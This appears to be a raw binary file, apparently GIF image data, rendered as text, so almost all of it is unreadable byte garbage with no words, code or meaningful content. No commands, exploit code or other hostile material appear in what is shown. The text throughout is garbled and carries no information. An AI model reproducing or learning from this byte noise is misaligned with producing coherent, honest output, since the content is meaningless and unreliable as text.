@9	a�O�h�%Pq�ZQ1�8 Z�	��
!���.��*6��8$Brf!
� i�V`3�DN�u������0�0���w��g������� ��^Z+P p 0L�Z��8��@��`�E���1�p���d" 
0@y��TO�5H��P��
�`7��I�i��x���
�0	f P�-�@ *A )�:������������ "�@fY%9��~�vy �TQ 	�P�����
{���0��ih����h�(�0	c��T�@|�x�@C9�	y�	Z�
��V��"���} $P3 +y��%p({���A��
�P�����p
�y���P��P	�0�8�� ��p	�U ��b�[�H g%G��:�5�
�p*� ��$��= �"�1:�vR�D@{���Q	�X�����������0�p	���i����@
�`	�X>�AT�SxRp�N!;�6����V� �����H�2Jq'u3ps̶S	�`:I�I�����	� 	1	�p��z���	��^b��� z���V��c��p���n����P�0@�	��3Ў<�:`�` ���
(����
�y	�
�@�f�1f�]���Đ
��	�@�c�R��,�}�
`8�纙�0�����*m �1*�A��?r�E�
s�8 %�
x�
����	gp�j�Ya�]�����	�`	��]@n�
z�^F4�1��������� ����43@y� 50� `��F���4q a�	���M��q
H���f �0���	�`��0v�����,flq�Ph`�x���	��
���p&�0_��j�����' ���r � V@W�U��*��~x���;��u���	��\�]U�` V�����[�� � +�:�j+�� ��dO�1/�B�� 
 E�{�={@<��+a�`	��	����	�p	��]qh`	�@�1s��k+]�G�:@U�h�#��Gg�wFZ< �[(#� f�jk�
��0��@]��	�0�G��p�̺�Ϊ]��a�W�(���	� u q�oPl� ( j���
��Ag���)�F+�s��`�{ ��'���v�Ь��	�
Cȃk�ص�Q	x]VZ+ ��
�
`�^�	`E� �R }��!�n�+R6Q�#4*��,� 7 6`]��U{_�d[�[���̳��Q���i��c`=�������j Q� ��T0E���)�Юg�<;w���
a�QBpE�=z��f�L�JP�	�L�k{��]�(@���������ǖ:~��] ����-��"9q!1u���@� {�q�k�E���]�:	h`��O6ѐP{YE����
}��AQ #xR@�q�~��,��ЙQ27@#��7������� �+t�q s )aP	�h�h�Ѭ�-���xŁ�D�Dp���5�b[ pB� �T����p<��S2�(4��Q���m�
r0u�q �P��	�`
�M��'�[Z`_@��K�H ���ӊ�h+
@�P U�0l�������Sn�0�8�!��l�{����:��p9�f	���h0�W�d�{Q� ��V�l�{��\ �)�� @ ��� ���Pk4Pœ�;!�Q���0���l`� ��.�c�ח���@C=���\,�]X��s���V@k u��� @ ��W�����0,��!M#,0?�KM-D k��� �@�צߚ�|Ġ>��g��Y;�D�jN`f���@3��`sR� =� � �)����
[Ȳ�K��2���h�hB�l}�����`M`m������
�J�
�p��u���nC6��u�����ڿ�� � ��}'��K�an��z(��0 �H i�l��P=�Y0��@
���`
�NQA�Wq��.�/�u@�vlV��  \��b ����J��(��X2��^�~BpD�������p����ۦ@
1��`
ۛ�7o�?^Q N�$�lpq`���� 0� �.�O�6��
��䝎:��R��p��j����@��Р{�\c �Mj
�����'g`	D�Y�݅Qtp�w���R4�VM��Y.���8���a.C�m~f/l����l�r �gp��j�C�|׫���ؿ�Z��m#q ��^��|0`&�c>��T�	.�
� ̶�2� �����e��}�l��V�_p	�p����F8��@��i;�j���FE0���x���~#<-`�b0j�:%�qF ��ߌ7"A"�65���пoܬ@9�	T��Hq�	��3
��+i��N�(|Ң�C�������	L@����Rpy�oο>U���K�?5`�B����k�5�7h�A��A�vo��0�<�"����^X�_�3%�x����*��89�DZ�lG`L����,`� �]�����IU+�Â���V���� B�M�o�M�fMUȱ�pL�1�A���J�����A�7t��� ��.�k ��@>��7N�	
���=���AM�F�6}����[p��Z
�L��$R�C)��&�G���t�	�ְ�����|�B�.��CU��J�d�A���jH>�Κ���I+C��b�1��$;���Z�R�"�J�#˩� �����!��`�
`����!).�0��UN�%�`T�Z����`S�G���g��)D�[����e�A�[�K%P����*��3�(�0��B
CB'�6� �H`�p���o�=�P�Yx�j�jH"�;�P�>h��l��{����i�g(5��'qI��YJ(���D�K*�K�y�:�A�C�P���Q@�����"E<@Ha�*�9��+��&Qh��� �E'IlI��n�I�Km��pg!]��$�O�ĒP��/��gL���.�	
��V2h��
�abe������:�)"D��Fl���ܼic�oO��[�q�bh�m�Y�lR R<�^�"�Y=�8}�A�7�� Z`(V��
'�=������ǎ;��Y���f�h�Rp���04����'5ҖcpP@�\!�nuM4���y���p���5� ���V0�3.��G�Ud���]���DF�C!F� DlD3�&o�OP��Ǚn���1t'����n�����F�K\�x� (�ЅF��p��
 � -<* � ��5lP��!�Cء!�І�<V?m�����
nM�؝@V�������'�	Oh���&� ���t D�` ���� ��4���x�@<�5k0"���6,��H����6�a�6��H���c�9O�E2��-�$�?D!	1$bA�F��!� 
�0F0�\��$��K�?�:�a�H��a-k\A��Ts��hȩ �I�����Q|".� �+XAB9��4��;H@!���H�.�)�����FA���?�15-��!EZYM�[�Z �BL!�IvKd- D�QP)��(�'� �	f��=����5(��)?L�?��:!�B����'>�8�2���=<`�X�?�Q�e#w�|�B�i@�M%.��3�2
)^�y���!����<+��(���.b�X/��E�����B�7��Պ#�������RU��T[�b�,s�����B ���X��9�rS��� �@bUH�!�Ex��X� �Јt\s�o`�?�Q-n×�`�T�!@bC@
E"g�X�u�����(���N��44 �l��Я��E�fi�!BTC�8D ���z�47�p�쌑��HG��+j��&��v��H*��X5� P*zi@�G�*P��@���.˴U�2"��F5DL�H��������z�v���q��7�I�P�	b�L!4�&� �{x��[g�8����W{ �?��5D4b����7��ot��`�4Ҳt�a����� ���� n"a\�N	��"Fc9%�W�bB���a�|��5 |�*q`!#�l�ol��ݸ"� ��~c���jae��@�1� ]J�xCМ���c]�UHR%�!|xc��� �(Dbh�J
#7�FҁD*�}��ˈ������B\A�j��[]�B�u�~�Y��Ι#�ͳ@hM\����V�Q��8�
�E����2!���k^����d��d� � �q� ��IMJ��>.`[#ϵl�~
Et!'���
1�p S8G�;����4�p�V����G/����:�/�~��XW@��)��|���ǿc
��n4��H�R��� U9d�)G+�CBv ����kdl��=q�<�ƥf 9�K�x�N]bF�'�\!�ا{h��A@���Q �@�"�@��ځ�8�7��n\��6��Oۙ��b���x�ƥ���@F��)�9�������P��H5�L.-�g>E,"	t]"��ژ�|�:d��|FPK�f����C0V`���O P���RCc���
jt8�F���h���>�DP�E@�:�C�(؛���$�3�{na�j��:�c�:�r(�だO����fx�>�cIoh��+�b���.X
?��l�d�9���;��ӆ;"6(�+0��+�S4ͫ��Ȅ�Ʉ�y*Ś
e�17S,P��o��p�[4.���@=T��2Eq?���;B6ؚ)�A:��S� 7�P.Q��K�K0ER��r�C�XeP�b(X��Z�J ��:�9h��H9��DPaT$��v�5@�js?�ā*������+���"�Q㹙��I���g�Ts� ¯���2Jn��@���q*�`��1F�i�5 �{�hF�i06�)�=�f(�h�d`�b87dJ,�O� K�gB�:ǧ{�Ǣ����? 8����0��¸��F@K��~�{�����k�D�ȁ*�V ���A�i�B2�c8.nx��JxS�媅R�4��v�c�J.>�>��!H���
��Q
�j�@�5�:�0�Im�K�"A����<��ax��m�JX��(z��H�T�pQx8�S���Fh�"=�7�����2��Y��$����@X��t?m����C(H���aM4�e*:�c@��Z 偄z�3�T�ă�gh�s�A6�<[(P�E?8�#HS�B�#�ӓ˹�; [�I�mȆ�8�&V��[x��TJ��#�7�xy�1xʜ!b(�"I��87�:�[�F��������k�#@7�������|�K��9"�&ȃM�+[��mi��T�Д&��	��4�T0���`3�:����i%5�8��j�����5A:�����K#�%�Ix�[`���I�cH�ڡ�>�E	�����s�n)B�D��z���J��V@� ��8���H�{l�#`��7І�����UaXoӖ`���	 Cz��M��ԃ18���Y ���L��/�؄]Ga:�T
$� 8��,��s?|ȟ���,��4L�9SRU� �����WE	N@� ��"��V�D��C=`}����A��.�Z��  !� � ,    d d  � �	���9s���5gG+��@R�!��`�!���@���!�J0`�2��,MhȘ!��$J�P��	X��1,�;z����n�w�ޙK*P�xK�]����@q�q��B�	<��1C��4f����� ���W�
ʗa���"e�'Jl�p�	H�� ��]Y�i��ҥSϙ�:pi�y��Ӫ.,�*N��A���4j��q��u�H�у���`���2��0rn� B�����n��W�����i��J�6]*��@~��գ7/^�>?h�(�֢�5��X	p�C"Օ�q]���*�"\p�Q�Av�q�	#a�0O	�SU���hF��VW��Oj���9s�BY+�7�"��[u�� Â"��ÁW`��U�_F� B\��?[Z�@�
D`��$J/���9NQ�Ti�x��n�ه+�`\<�P��p	��-�#�=�R\�(e�Gad1E0��AOT���`
�`�B�(4�����I&���ފN]'xZ���<�+�"<�g�?B�e�ځ@�3��N��NQ�I*i*U�Л�"��eOq���(p1��E.�'x���;�ȓ�@�DN,E���	!�`h5�p��mX�4�`��F���b��_�)WE%���zj�zX�?(�#`����T<��+SX��\�V�?��q�,0��	<�P�d@��FB-�0���Di��f����A�@Y��_�k�
<(� ��p��@K�:�@A'4p|]�@B&��N0��$�0Q_ۄ�K�=X`�\̑��aX�PA~ �н�����9��S-.Տ{32�t�95:��T�A	Y���\�W!�8����X�=�?�΀©%�>�#|��(���?!X��/������98@b�C�H�?L�$p^r�(�Q�:� $'�Ge�	M�A
����@�Ⓜԧ!�e ��
 ��P� 
���@@�?���pS��@��M��?��6�`f
H�p 1�<�z�<�� :���H!^���p�L!P�!`���m!x�d0�$@3�	�Dw�����������#��P�x�iֺ�$�X�(��䑼U�)4�!hB�P�'��	K�A�R�,�@�����  ��,z�
�H��^���
/��@ �L&���\V�h�"�b�
M�\P2��4�N�e$S���^4�[���1�` � 0-�@�O���znN7�EN���(��P逎����?r0�&IA�S@	���*��O����@�AL P�#��P����� �@�#����=�+�����@<`�p����CZ��,�	;h·�0�&,a
�b�K���pU
N�T�4� + P(�9 �
p�* �>��+�C�����C+� �!tP�O�� p���>�KhB��-�=
�	��۠�=�1%��?�В0`�e�T������?�� �����0�q��4�C<�R���u$�
!�@���>`Q���v�Z4z�� ]ne�	I�M���u;�3�7�m�[����`v=	��$ ��@�Y�bI`�V$���fE��E+0�\� ���Z���B����B���Fb� �&��5�q�c0����6�i�ӁC �<�' @���U@�����u�iWK��?�����r�5��	��,��SY)��|�g�(\�gOX"�̝�p�+<*��|B)�Z6�  Po\������
V�`x ��@4�y��!Vx��J���" ����s0RT299X�0K�����(4�1Z[&� eN��7?����Gt��`�Npe*����{ȲQ����jwN�G,�!Qi@
H� ���.�!� �Q܀t�N�3'f��d�����T�4A_�����(ᬯE'�ւ4�	!��@���.���x�xD���'WL�E�Y@�h  ,J;&䛤�̥���K|����,8a	=�a|K�^ Sb\�y�C`�N0D!����?� '���H.���r�G GBb��@cA�rԜU��Y�P�+��Y�D$8�
[4��pE($�3�A�zPN;�p�,���l�mpఎ��
 �@@���Cn�@X�>�"������E���)�(@�3��Z'���}�<HB�hb"1	O���`G2^�щI :a����|@[���m�0��u�$9(����7��D%2Q�db�E�/G!��
r�4 ��mp;��'2a�O	·	�0��x�p��	�0	���	[	f�)h
1	�gy�x4RU��F^��  ;6{���&�A]`w��#`!��@�g5f.8	q
����`� ��	�P���	-��`
�p
�p
� �a�q��!  �@ 	�i3�m3� 
��
� *wr6��W�!: 1�  3�GM�Rh�p
����@� ������}ah���+����p
��	��N8�f�p0 }��wX �43y���
� ��
���I1'�T(4�� �5� KQ�p
� ��p����x� �0� ��������jȉm��8z�P �%�p�yHG. ��| 
� ��?lw1��0`$�e�x(�R���
�0�N����x� 	����pX��!��8	c�)K`.?@�(��	� {����P�N$�����B�7P���� R8g������ �ci'��ay
f�	� ��x��}�2�%я}��;XQW0� 
�0�E�/�P'� !�6>pIp JpSf�������P&i�Ѕ[x
"8	�`
� �a)�pɉ��pY���"u(�v����`��� 
����
���@��
�)��5p @^�� '�p�����I���@��Ў�pߘ
�y�0��	��X@��qs����������������vL�����0" 0p� "�t&	8�����p
�@]��y	���0��9��Y!�	�0^0> *: {PQ������-��	��
�0��
k�em"?�SyBb��U �g	����I�p
�P�Ѕ����	�p��	Xؚ�`���9�9I=�� ��\a��>���
�'�i�{CV�R�B�,` P0\SН�lu:��0��	�P�p	mj	����`�y��
� �� �>-@��Ufi}������Fi�h�e�@i���R�0s�b%� ��wb�p�0���
�0��:�&z
��}�y"J�@�
�	����&��U��}��� _��0��
��eð����j!�5@��PP��p�30I%�� l�P��	��%�	�0!*���������h�ڎ3�E�N.�z� �*  z)$�{����r� ��/�7���E�q7p�׀ 04<���gX
�0���	ap����wg_`T��#:�k�	��4�=!$��y��\�� � ��@�����А���D${�TY �b� PV��x��
��
A
x�	�y�Fcw&o�	���`	��JP�Bb�� � ��� @P� ~�	� 
�����?��P�R����2`2��X3 F�<\�W���	���[�W�}f ��Ѷ�0	c�	��	�{��"\ T�	�`0���I9�r��и~p���1Ta`ug<P�+&�� "�s`�C����	4l	�
j�
��}g@���[	�z	a	�;` \ :p�� ���J^�Ze��\�~��I��+MQ|5W(`��� #@{�]t��� � 	��	��
0�
��	���	�w�%g�"	Dh,���s�������op '@}�E�
��+�����6`%"PYk�2�X5�{�G<�ʁ_�}�P
�P
� �j�	mz��p��Uĕ�ǒPhb�5���vsPQ�GP p�� �E��p��+�r l�50�"��`� %`%��G�D`s��˴�F��	��	����@�fP��h����y��As � �sp {�`Z43c�7@��<�ɺ��i�qD	#�	�2��/�pl����\p?@D`�Q̕GcLPgZ�[�Lp�GMW��� 	�<�=@���~�!��W9r��b��������(!�R��2P{�
��
s0��3�I�{��	�`Z�JP؂�Y dgP�� 	c�WP7P{0��	y�!�������
����p"N�;%P#���\< ��
],�p�D�l0�W	��)��}ԅ��0c�w��hP{]�����-{��0ݫ'�IŇX�]�[��`,� iR�鬵�7PK2`s`Kw�-G�k@���p	��	h0������
}�#Xv�? Gp:m�и��M �������Ҏ+�N�������2�l � ��
y���k�t�@^Pt��
��[@�1cx���7^ - DpAD0r0�6�����\�BJ�iא�6�aKP�"��\�BR@�����Yr`It �P=X̞�
�@�p�K>ct[n;��[M ��!I�q�\���<������6JӉ��%0>0p�ʷ��T��VpmPk�A�P90#h	i�ʀ��w��	�jgS��� 'P	CI��q`q�!an %&�� � ��]�6y������/�`� �p�r�6 )�0�0y�6�	ˮ�N��	Ҿ�_0�E�-� ��E���V0�` 	��\� �N�>�z�l�(.���P���BRis�]H�l��@��V����	��	� �Ġ��	��_�_8[dN�? H�u�51B 
� ` D�  �(@���b ҡ�n�	Y�5�*M���~�lp��`F�����j�*�	ϭ����վ��\E@�=/�YY� ��� >�/�G:%�4@ �� ��"���oA@�k�ۂ��@�0> ��0�����������_R^Pg��.��w�3q��� �N�?�� $q���
�?��G�G}/�ym !��#CY�������ԧ��0a�d)ӿJ�<z<�^�A�R�ɒ)8��C��/4(��`�( X��A*T�q�ǧ�"V�<�����U!L� �!G�&\���@�A�����3�Ry4e����gF������^����ߒ+�ũSȊ24�d0�
(�� ��.x�|�t�/X�
Hpق\	T��5��)�v�οK�ޒ�x�?4!͌!��ɏP�8q�d��1��↌	";�L�_�����??�<��'+��	"\a� �#G҄�6YHl�a�R�ţR��Ģ0��.�D����{��+l7k�x�r�2�r����1���U�Y�_|)�� ��5�@b#�TC� �@B�G9� ŕZ��R����J�(�2�:C�,=��&``�m�	�n��@����h����>��c�Z��^�j ,�5+�D��f�h��k����Th�%�T�|ˣ�.a5$L��BC/f-����Ak���!���'��� ����b��M]e^�at �"�	��#SL	$����Si� Ŗ+�!�T=JE�0��L�(n�1ĈU91��h
 
A�m~�ՂV�g�`����p���>S$�U����"�`"�Q�#5�	Thl�1$Wn�%\���\���bl�q7O<�(�J�K_=���+�h����P��tz���Pc�e�=~t�0�#6�@�q���|Ƀ�c�A�cp���bp1F�RBQU�-�ĒG��#=��g�I�m�8� ,����@0��.���PEb�e�]�6`8��d@����ɧ�3��c���cv&�ASk!B�4��q�*�ܣ+�H��	�[��=G��(�?[*Z�ca� 4�!�8y{I��BK�m|�y�;�n��$�(����3���A�H,�=P����$,	I�CWpD>�$�	7q��5��|@���.�E�bd�� ��������15�^���{pE3��@�<p���G�Y0�]BcU%2ё�dI��� ��D!@ R!]e.��X,P�Í����� ���pA��\o��G�~�Ѓ-��fp1`��1B�,��#���%41��hb�����k�l&�;V���
H�G�V��/6��9���\P���^�= c����1&�0^�#����JW���$䰈|xd	��?"���p<:(B� ��A���0 ��`��(�q�{�d�pD����c��)�����K��E)t
��hC�+`Y8�Cl�!�$� ���z�f�#����������:�1�0���7БPt���hF2���0yy�)�i�P�¬� �(��
W��1D>����C� ��9���#\��>��
 ��P��FJ-�� ��M4JyxEV=�U��aWif�Z��T	�'F񠔂",��>�!�T�7��}@#�(]l��E� �� Fޡ��F���Dlh��C�<��.c�,�h�\��(�?�z�U�l�[71E죢2��?�!���o���<�����C�L�PA����Gʥp���`�f��|V���+�Y�hдrE)D=,�������N�k���������F��P��Q�찇�A�؆5�A�ڨ����et]f�?F��W�L��4�?f!���&֠{�p|���C�uȅ�����ш8 Hl�+�:�v=D 2.+Êy���<�q�� Z�`4W -���Ry5�.�i0��U���|p��C� �?������� @��;���`�4�D��#��>�]M$�_e�s��6�X�&�Ҫ[�bW��z�C>�w�\k�ӯ}�.t�5Z�"����Tf]���j0-Q�Y5��Id|5��<F�mQ�b�� #z=]d��>{EXYQ�=l#��#n�+6$��@z�97�l�6ܡ��#���{��'��6�q�9h�[ܬ3�����y8���+rX��]� �_QvPl���HG5>��DD���az)�=�{�X4��$�a���ӿ��k@�pH�>�!�f�c�Y�$G=B�W�R�F�ȽY���h�@�?'	A����F����p�+h���:A��;H^Q��߈E�@@mg��ެU�杅�"Wו�k��g@�Yi]Q=��!�@�5���]y O�B�M#�d,#�vstAH]��"m�8X>m��=���Ҽ��:�;��+�pC��C��+7�+�Z8;]���zWp�98���C$���h�j�B�'	@�$�;��҇��m������V�*o˒d�8�х�>�B5��YРӅ�`�����Uc�2�6�t�G����;� 8h)�������Ģ�"��A|8>,s�A�A<��eh�.;���bx�b(�Q+;T��R(RhBt�<v!�!��r�Q�<؃{��F`�m��D� X��a����Dx@"0�0A �lX: o���BȤ�b MӼl"/�)����Op�Q@��K5��0�33�r+PP�:�Ndn��8��9�6܀�R4����m��ۀ�:�A�@�Ҧ_�&RS/R@��@+P`D���vYe谯+1vc-P���nhG��
��+ �S������f;�C��*B���F�6;hV���:S���*�Q��F�IR�FS��),1ws+E؃n��A�Dx �|�%˩EP�:��F�:��mȆi��:��P��0BCK����Iw;)�$F|�R⤏X��Y�Q��A��F��"x ��� ����D@��K�BI����������!V����z�,�HI����L�M����Q�h��x@�-��#�܄�ox0k�������8���냇�$H�;�46 �*�����h�@��,`�c�<N⢌:�
�U�:'�8%Q1eP��kx��\��"]ЅQ�϶�$�E/d�:P�Ё ���6D�l����4@�E���`�6X�&�M8�������䨌3F�� s�����,�\h�fx��|M���D�v��	5x2kHP�N ��9�V��c;`$;�{��{8Ih`����I��-��ªO��9����H��Q���gp�P�;�a��؃$�'�KH�ӽ�(��T�!]���'Z��@�0!�B	%vƏ�(#��_�>�p���6�����>؄x��ՅU��Qp%=�;8(�l��9 �_*�`r�!��[.;���d:��(Y$�)ЃW@�N��4��*����L�R�ׄ�u�4M��y3X ��=(5Hv$Ё��(���܀ �8�C@��*ʶ �D�0�"ȁ)��2��d�P��O�&�r�U:�J����a̓|M�x�gp�쪏���=h;8��t�
� eW+��*��!P�8�����A~��&��[#<�Ld� �j+OX�X�x��LcغXъ��h�*�T]Fp�!�����P��� ��p���@���B(�����qhVNb��1%������ۆńT ��(���.�RO�=���!�p����t������@�8�]�LK�{�i �B`�`�R�LۤM��	"Us���/H���ڢv��-z��&���?�GH%I�k�����1� !� � ,    d d  � �	�w��:u�̉(�ߊ,t)"��@"<��C`G�����fd��@X��7�߆%��8�A��&�s�]��@�
�S�?yF�.J��	���q�ǿS���gUJG�W��̃�0Y�4�A��D����$���_�xI�<t޿z���['�\�><V�`q�)�0�R��cF���z��уʿ�����F`�2F�� b�?�@p�'b�m#��	HO�0���>G��~@��5�Ɗ,`� �RDL3Y��ӑ����{L;�
������O��D��[���/�	ԋ.��WP���Nr�#�@��CO=������D�m�(�:���?9��Wx�E{"���Z4��[�W��AP\<��P�0�9���`��#�9��S%9�(��^*�p�@3�FBN#�%�x'���9��C!���j%��VK��@A~r�u�@t�-a��?���;�)	��)i�@��#�:���]
y�}P@�$��8���@W`QVI�`��ZS��ϗ|pA����7�Q(�O.G2��:J�㬕�t�cV��	q�C	T��Р,4Q9��]\�G'�u�L��c�?�	�����������9�hc�3餍���?!���	:� �7��	O��ڪ�UQ�H��$��ʰ�wu]�mv��@v�@�5��;<4�@
��:���:�ŝ@'��%:�p��4��V�M��:��^��y��#P<�ʯ@3�@n�v�I�9��_A+xN9���?M[9G��­,��	L0m$\@%���"5�-�݅{��'̐�$P�+�u	��*�` P �0������Hee�k��ANe���T��3��'td�K�n�WL��@�������bھ���_Ì���N�b��Rr�<`Ln�	��[�� ���(��	�S����)\�#0��o�A���(ޚP  ��X�;�!��M �pгVa�~)@��[�?T��
��p���4�<�A
Z�0��O ��N ��$|@>���v��@ �66A|s�9���b|Q���q �FG�M�����P,4���',z�Kh�h<w iH��l'�	����*��7�	�xCQ�:d���tԂt�
p �N�� ������+��dLMY��p�!@���䂛즄v�$	� ��xA9ZP��4��H�Z�ԁ���,h�:�%�)$��AYZ30|!�L�"w@!27�Qد+ �=s!�aY*�n �������t92(e����8�dV�BP����	M�ڗn��  �H .�X*g���F�;�p-����x���c$�P/�4)H$�2����5+��b�`��O��p�����U(�?�
�~�@	��9��$%MI�It��& H���xQH�?��RIt�C?[����P��Lj���&��Bֈ�����8���r�x̩�9�
h@ @�@P��@M�,j-X(d���,��u S&�l�{6�5�(Q<��(�� �]�0��`	�
Be�[n� .H"Э/-Q ��A�@�%0�k�.��
PX)âH'���@M8��|�&���SAq��6�A5d�@2�Ps���öD0�8��0��l���ӣK�B �	[�фJ:���MDJ�!7�(�@�	P.ݪЊ`�b �(��`T%E\�s%Џ"� p�)V�-/�  r�VP+)��dP������(�=tzS�������Q�B��(r�4+�t��:��#Dt�op��,��5V�� q	XC ��E'ԺR=H�$�8�HN�O~zp�=MY�:�
x�)���&�����h�x�@l�=�z%g��� �� ����i�H�z��$8�	T@�`Ewb�0�u�y����̖�)@@mu�T ��,2�E)�HQ�9��ч"ԠD4�� D�� ����l��5�(*n��R��$$1	3 ���%b�H��X܁�X��G���j_spZ���A�@���{(BKTp�P`�L<������$���Y��hP&1�aS���o��2��!8ȁ� �^�#�ַ��Q���P=ȑ"̀�_�P�����?�0�����.-cWt���8%N1⛢.�Y$�%��H��Jt�830��������DS���T@T���A��@h1\L������A���7��ė|�G+2 {��A�9�	�
����fπ �`cV ��4p"�X`�����	��w�'�����g��	�p	0�@��MWZX�^=`�
(q�� �����
QCţ �@�p<`6 !x0 �t� 9P�p
/(~x1hh�	���p
�'����O�A���B@�z)�N(��
�R(H� �!{�Q706  �z��\�Ex�@���x�G��a��	��
�`B�w�O���gI(��r>�QL�0G�\���t��łvi�@��j���Ѝ����V%Q��{@}AE?��I'0'�m� ���
�8�����W�: 8 ��`�7N�M��`�~�
�X�� x��g 	�0�w�����X��*T�	�\B5qA�Kaz��
����8��(8tG��CY�%0��0 ��8Y�	�0a�@�`��w�{@�	)���V��
��i�/"�0B,4 GX �'�
�� v�)�F��8�!2�KP�GY�ׂ��(�@x� 	� ʠ08��	*US>��C��!T
���2%�
�h Q0��s��M�>��2��/-��P��w~W
0x�0a����aL�����ZP^d����u�B(f'�7�����
�P0�@43x@T��/S�� 
p}S	����G|���Mwm%�0l�@�8���V��WR ; ��	�iW�X$ ��l�����
���EP��"`#0	 K���
� x�ț*8�0p�9ap�Њ�G��	�`}��R�� z �5 ��c
@*] 
�����
��PC�G!�@= 5�6p.�2�0`2�%8�]P	�@a���`�� 	k�mUo��qqا�ɛ�Y	i'+� N�Q*` @d="q�����
^:�%�E�Va�![�0"p�J4�}� 
��	��
�����	��	�И���#R��  AzU �)TBU�������
����PG2X���7@`�2
� %@}�{p��	�����
��h�Rpf��p	�x	���5%y���@��u�!�����7�@q�P�% >�^(�  iuP?8�yp��	���v
�����	���i�t�v��ag0X ]��*}pN0�S
�;�$��
�D��
�=�,q�:��< ��1T�
m�2g��
�
�����
7k5k5���h�Ep&x �(��6�w�x����H%� �pC�`<�302 F��l�pI�MsP"P{�`�R�%++5l��	�0l��u�R_ S� u�	a3�]���|pK5��\� �b����&�����pf7Tz�1"�(`�n<��iw�m W �R�Q�[P���Y�`�Uo+u���O��{04��	x�k#X?�3B����p���p��#[�=��!E`��\R�TPyPZ��	�	�+��6��䟵���!:P!��M� f��@:@xp>�;� ����2prr��20p&0�5 �S�V0{�al��	�0	hP���`����V;�4A,sPC�y��@�V �B�@�TT��2H�����?1(� �`p�ГV��@\��}0D@l����`	�
�PtY0�4[�Vke	� ue��� !��b&����+ j@������po�c"0�kV � ��f���l�ʆUP	�����	�`f��kx[}g�m�|�)�Q#�)+x�-���B�@ B�
�����K	��� ��" E�H�1�1)���ʁ�=�k
�P��
�`	>��>z	��	��V�85H l@F�u0r0p�Rj<�C%�6#��J����0 w�d���D l`dLV�l�`-}a�����Њ��	�`
�_�NW G=3��\"@ 	 Q� S����.��� �f0g�=��V�D �1�=�c�mƐ��@y튤`
���2�Q�e����-f
0$�Y?�������|���
R�?� ` +d ` 0��k�0 ļ�0� ��Y��:��@�@�0���	Ț���iS�aD2��G�a] P͞�#�MaA] ~ 
���]:�p�`� �q*<p�	C}k k@� �� ;`�������M��E�wk���e.�D6`u��0�M���kd�T�j�	�$��1� #^ �< p�G�H��,� ���KPZ�@����m�1S��P`SR�`I����W�6.t@T@�����0JB��^>�,2pU!qA CP��� �pO`	�@
����f	� ��)~Y)j�q��x�� � S�Kp �$[���:�0� ���  Т�(G�G�َk�v@��P� Y�	6�	��	݆�|�c`�5	.���wv� .T?�  j\@��-�4�|�  �>���h�k���n���� �`Mp6��;���z��]P@�Ia� ���;�ծzR�NP�xpՑ~��@�]N�@ p�=�C��k��N���0�Z��h{ue�m5�ÍSNP�t+t��`�k%0g�n���b\��%ܥQ<�?�
�D��j���o�� �������;.�@
���a����5Q�W������ l/��W��\� (�\����19^.� @��l@k��j������ �߹@
�@�����V�]>�YM���� 2`@� k�  ߾�4���
�%}��	�H�q�to��t0���`�� �V�T����&S���+�O��^柗*?��va�4� ���@��劜>��,��Oֿ`  `
"V� :
H)�@��@���7mm@!�E,�?[������'R�H����ߘ1����'̿.S�����#/$(`����t ���_�?����S�#��С� 8����06}�ڸ�e˖�c���uL51�dS�r�ߙj���wa6�In8�װ.T��]}W�]�~���5l���ܔ�iPIOk���Ȑa�w�1նf�KE�T�T{9y�$�J�zD�9�9P����'�H 9�Xa�.�@��Xr�� X��$�c���d���l���I�施d3��1�0X���<�ϒ*�$� #�8���f�4� !�S�
��"&1��I�Z�%� ��n����� diʃ�l���>4��dZ&>�b�oWj����J@K*�d@H%�G�{
m�#$� ���@�<��� ~�@�⨣�59��h�Bh�i���<>a��@���5��s,Ƚ4��#��M��"�}�AǱ	&@��PQ b/0���Ev�2�l�Xg�&��&��D�o��/>�lyϖdR�R�df�b�<�G�h�G^�<��H7��g��iU	x`#�;���k�9
*{��UG��`����M5��e����*PX+����n�$4P`�����!�-y/�v����m A�f󰉑�?�����z�`�\���h1ؕ�BAH�\yeQ6�CL�7C�^�
@�$x�����T1A�� �ሲ���s�I���W*m��g���E��d�Y�5�	5���v�>�AA���y���xn����k�����3�K.L�@�p����a��l�7�k��������@Y8,���A�,E��y�C"�*��jp�����$��� �@6�?@� 	q����|��nʔ����i��`���%�bȧg;܏jq(�MH�ȏ^�V�.��S�6�P , B�.&1�m1 �Kt6tx#���^��|$�gt�a{�eC���+��<���G�8�^FѤ=d�R� :�a�(�A �A+sAEdPe6 �\v$��`� ���D���&�&�K6��W�v� ���,R��Z��`����Y��D����� E��sN�G�N7@B�0�$ �	 ؠ�`�z�[���a���	{#BhKXآ�A�.��=�B{x#��t|�7 @��� !T`"@�!�v����kp�{	�4�1=*�_i4'W�����8T���C�Cx?Z)�Fqk�J����`��P�B?0�İ?,��������	��C�6��"��C�Ѓ��Ռa���@����
d�yt)|l�
R0�I�Bȥ��	< =�G���!�,4���!@�����4���k�C{�2�Ag��5Z1j<[䱖���ch��[Q�'�p��p ���	p��\!�PD  0$��M-�7�1lD�z�@G^�g8!���.��!�Ԥ�ԡ.���ZІ+��n��A��R�=�����$ M߾������������Þf�.�o��k�ɼ�v6�{!�^h����"x���(6�!�۸*`�� �^k�?a�� V�7����zÛܬX!�f�q/��|��U��t�+=�@����q>;��T�k�!�X� ���1�h��@"ZB���p��"^�nn��l�~!�chŝPN�JG�X&K+ŀ-Wī�![�h�EA�����¤�<�Mu��aթ���N#���e,����l���!�oϥأcXJ���&�QfE��nX�HA
h_���؀�@Lo���ǌ�A���{����'�٢/���>��O�Bp�z�?<ڣ�q����D0�^j^#�W�H�B�D	�?
ژ��A�MK�{�W2v���y� ��,q�!̻iT�1z[*k��r> L1+0@+hP��Dh@A��o����$(�f`辇��GkO0k� ����ex��9�8�@!����{q�DU�H���y�'��k����������1��lś7
W\�� R��A�Z�H�pF�=JC[��W�G��j4"���xP���!6���v�	��?��w��	Y���{��l
Pl��Ȅ'�Cb�_�x�s�n��R���������'b �ّ�̳��2�7X6�F�/�4�)H�O0����������&�> #�,B2F�SM�b(���ȫ<8� ��F�x4���x���!���>��<��
)؁)p��i���摍W0�QP��#�$��fH�T�!Z�Ź
